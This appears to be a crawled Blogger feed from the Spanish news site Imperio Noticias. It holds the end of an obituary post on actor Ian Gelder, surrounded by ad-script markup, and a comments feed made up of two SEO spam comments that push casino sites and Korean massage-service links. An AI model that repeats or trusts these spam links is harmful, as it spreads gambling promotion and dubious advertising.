data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su esposo, Ben Daniels, compartió la triste noticia a través de las redes sociales, expresando su profundo dolor por la pérdida de su compañero de vida durante más de tres décadas.\n\u003Cbr\u003E\u003Cbr\u003EIan Gelder enfrentó su diagnóstico de cáncer en las vías biliares con admirable valentía y determinación, según lo destacó su esposo.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de la difícil batalla contra la enfermedad, el legado del actor perdurará en la memoria de quienes lo admiraron tanto por su talento como por su carácter.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl cáncer en las vías biliares, también conocido como colangiocarcinoma, es una enfermedad que afecta a un número significativo de personas en todo el mundo.\n\u003Cbr\u003E\u003Cbr\u003E Entre sus síntomas se encuentran la ictericia, dolor abdominal, fiebre y pérdida de peso inexplicable, entre otros.\n\u003Cbr\u003E\u003Cbr\u003ELa partida de Ian Gelder deja un vacío en la industria del entretenimiento, pero su legado perdurará a través de sus inolvidables interpretaciones en la pantalla.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sus seres queridos y seguidores lo despiden con profunda tristeza, recordando su talento, su luz y su inigualable contribución al mundo del cine y la televisión.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2712453232724542111\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-el-querido-actor-de-juego-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2712453232724542111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2712453232724542111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-el-querido-actor-de-juego-de.html","title":"Muere el querido actor de Juego de Tronos los fanáticos están devastados"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.imperionoticias.com/feeds/comments/default?alt=json-in-script&max-results=10&callback=jQuery111009177347135002429_1769380428369&_=1769380428370
body_size: 1532
content:
// API callback
jQuery111009177347135002429_1769380428369({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.comments"},"updated":{"$t":"2022-09-10T06:21:04.335-05:00"},"title":{"type":"text","$t":"Imperio Noticias"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/comments\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.imperionoticias.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3713352516305945667"},"published":{"$t":"2022-03-03T22:34:22.814-06:00"},"updated":{"$t":"2022-03-03T22:34:22.814-06:00"},"title":{"type":"text","$t":"Bet365 Casino (New Jersey) - Mapyro\nGet directions..."},"content":{"type":"html","$t":"Bet365 Casino (New Jersey) - Mapyro\u003Cbr \/\u003EGet directions, reviews and information for Bet365 Casino \u003Ca href=\"https:\/\/drmcd.com\/%ea%b3%a0%ec%96%91%ec%b5%9c%ea%b3%a0%ec%9d%98%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%b0%9b%ec%95%84%eb%b3%b4%ec%84%b8%ec%9a%94.html\" rel=\"nofollow\"\u003E고양 출장샵\u003C\/a\u003E in New Jersey. \u003Ca href=\"https:\/\/www.mapyro.com\/%ec%82%bc%ec%b2%99%ec%97%90-%eb%8c%80%ed%95%9c-%ec%9a%b0%ec%88%98%ed%95%9c%ec%b6%9c%ec%9e%a5%ec%83%b5%eb%a6%ac%eb%b7%b0.html\" rel=\"nofollow\"\u003E삼척 출장안마\u003C\/a\u003E  Address: 777 Casino Parkway, Pkwy, \u003Ca href=\"https:\/\/drmcd.com\/%ec%a0%84%ec%a3%bc%ec%b5%9c%eb%8c%80%ea%b7%9c%eb%aa%a8%ec%b6%9c%ec%9e%a5%ec%83%b5.html\" rel=\"nofollow\"\u003E전주 출장안마\u003C\/a\u003E New London, NJ \u003Ca href=\"https:\/\/drmcd.com\/%ec%97%ac%ec%a3%bc%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%9d%b8%ea%b8%b0-%ec%88%9c%ec%9c%84.html\" rel=\"nofollow\"\u003E여주 출장샵\u003C\/a\u003E 08401. \u003Ca href=\"https:\/\/www.mapyro.com\/%ec%84%b1%eb%82%a8%ec%97%90-%eb%8c%80%ed%95%9c-%ec%9a%b0%ec%88%98%ed%95%9c%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a6%ac%eb%b7%b0.html\" rel=\"nofollow\"\u003E성남 출장마사지\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/5184394112861521804\/comments\/default\/3713352516305945667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/5184394112861521804\/comments\/default\/3713352516305945667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/03\/la-familia-fileman-el-famoso-caso-del_3.html?showComment=1646368462814#c3713352516305945667","title":""}],"author":[{"name":{"$t":"gardiewade"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01876193379986432186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.imperionoticias.com\/2022\/03\/la-familia-fileman-el-famoso-caso-del_3.html","ref":"tag:blogger.com,1999:blog-7718275427180999333.post-5184394112861521804","source":"http://www.blogger.com/feeds/7718275427180999333/posts/default/5184394112861521804","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1144639073"},{"name":"blogger.displayTime","value":"3 de marzo de 2022 a las 10:34 p.m."}]},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4875260970758222686"},"published":{"$t":"2022-02-02T10:16:31.202-06:00"},"updated":{"$t":"2022-02-02T10:16:31.202-06:00"},"title":{"type":"text","$t":"Casino Site - LuckyClub Live\nCheck out our list of..."},"content":{"type":"html","$t":"Casino Site - LuckyClub Live\u003Cbr \/\u003ECheck out our list of top \u003Ca href=\"https:\/\/luckyclub.live\/\" rel=\"nofollow\"\u003E카지노사이트luckclub\u003C\/a\u003E casinos in the USA including all the important gambling sites with the best bonuses. Get the best promo codes and welcome bonuses here!‎How do I open an online casino? · ‎Are online casino games legal in the United States? · ‎How to open a new casino? · ‎Is online betting safe?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/6883484900614805659\/comments\/default\/4875260970758222686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/6883484900614805659\/comments\/default\/4875260970758222686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2022\/02\/mexico-clasifica-semifinales-de-la.html?showComment=1643818591202#c4875260970758222686","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.imperionoticias.com\/2022\/02\/mexico-clasifica-semifinales-de-la.html","ref":"tag:blogger.com,1999:blog-7718275427180999333.post-6883484900614805659","source":"http://www.blogger.com/feeds/7718275427180999333/posts/default/6883484900614805659","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1299699878"},{"name":"blogger.displayTime","value":"2 de febrero de 2022 a las 10:16 a.m."}]}]}});